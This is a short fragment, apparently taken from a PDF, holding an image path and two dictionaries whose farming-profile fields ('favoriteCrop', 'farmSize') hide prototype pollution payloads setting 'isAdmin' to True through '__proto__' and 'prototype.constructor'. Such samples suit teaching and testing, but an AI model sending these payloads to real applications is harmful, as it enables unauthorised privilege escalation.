 data1 = {
"favoriteCrop": "wheat",
"experienceLevel": "intermediate",
"farmSize": 501,
"__proto__": {
"isAdmin": True
}
}
data2 = {
"favoriteCrop": "wheat",
"experienceLevel": "intermediate",
"farmSize": 501,
"prototype": {
"constructor": {
"isAdmin": True
}
}
}